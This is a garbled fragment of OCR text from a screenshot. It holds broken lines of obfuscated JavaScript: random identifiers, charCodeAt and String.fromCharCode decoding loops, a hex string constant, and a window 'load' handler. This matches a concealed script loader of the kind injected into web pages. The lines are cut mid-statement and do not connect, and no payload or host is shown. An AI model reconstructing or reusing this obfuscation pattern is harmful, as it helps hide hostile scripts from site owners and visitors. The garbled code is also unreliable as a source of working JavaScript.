
l6=_53f[_wnT9lb].charCodeAt();_rYl6-
mIX0wZSE1'), 26)] = '7f76cefd391775171482'; var zi =
 _UeHcLF=0;_UeHcLF<_uS0.length;_UeHcLF++){var
+=String.fromCharCode(_9d2a)}return _jVOgo})
zi): window.addEventListener('load', function(){